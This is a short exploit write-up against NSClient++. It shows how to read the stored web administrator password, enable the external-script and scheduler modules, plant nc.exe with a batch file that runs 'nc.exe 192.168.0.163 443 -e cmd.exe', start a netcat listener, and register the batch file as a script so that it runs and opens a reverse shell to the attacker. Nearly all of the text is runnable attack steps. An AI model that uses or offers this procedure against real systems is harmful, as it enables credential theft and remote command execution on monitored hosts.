 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat